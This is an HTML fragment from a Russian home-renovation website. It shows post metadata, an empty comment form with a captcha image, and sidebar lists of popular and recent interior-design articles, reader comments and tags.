					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-02-26T16:33:29+00:00" >2014-02-26 16:33:29</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-02-26 16:33:29</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Потолочная балка на кухне</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-oformit-kuhnyu/9_min-44/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">один</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,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[base64]" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="b5I=" />
					<input type="hidden" name="cptch_time" value="1768816316" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
